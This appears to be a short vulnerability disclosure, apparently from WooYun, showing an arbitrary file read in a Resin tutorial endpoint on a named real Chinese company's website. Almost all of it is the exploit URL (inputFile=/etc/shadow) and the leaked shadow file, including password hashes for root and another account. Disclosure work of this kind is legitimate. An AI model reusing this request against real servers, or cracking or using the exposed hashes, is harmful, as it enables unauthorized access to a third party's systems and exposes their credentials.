 www.cjfinancing.com.cn//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root:$1$/83Dalqo$WP.6/RtTOa8FK9Dw2klKQ/:15785:0:99999:7:::
bin:*:14182:0:99999:7:::
daemon:*:14182:0:99999:7:::
adm:*:14182:0:99999:7:::
lp:*:14182:0:99999:7:::
sync:*:14182:0:99999:7:::
shutdown:*:14182:0:99999:7:::
halt:*:14182:0:99999:7:::
mail:*:14182:0:99999:7:::
news:*:14182:0:99999:7:::
uucp:*:14182:0:99999:7:::
operator:*:14182:0:99999:7:::
games:*:14182:0:99999:7:::
gopher:*:14182:0:99999:7:::
ftp:*:14182:0:99999:7:::
nobody:*:14182:0:99999:7:::
dbus:!!:14182:0:99999:7:::
vcsa:!!:14182:0:99999:7:::
rpm:!!:14182:0:99999:7:::
haldaemon:!!:14182:0:99999:7:::
netdump:!!:14182:0:99999:7:::
nscd:!!:14182:0:99999:7:::
sshd:!!:14182:0:99999:7:::
rpc:!!:14182:0:99999:7:::
mailnull:!!:14182:0:99999:7:::
smmsp:!!:14182:0:99999:7:::
rpcuser:!!:14182:0:99999:7:::
nfsnobody:!!:14182:0:99999:7:::
pcap:!!:14182:0:99999:7:::
apache:!!:14182:0:99999:7:::
squid:!!:14182:0:99999:7:::
webalizer:!!:14182:0:99999:7:::
xfs:!!:14182:0:99999:7:::
ntp:!!:14182:0:99999:7:::
gdm:!!:14182:0:99999:7:::
pegasus:!!:14182:0:99999:7:::
htt:!!:14182:0:99999:7:::
monitor:$1$lHz7HuUS$puiimtqYhYnW3gTKqfJ.g/:16633:0:99999:7:::
www.wooyun.org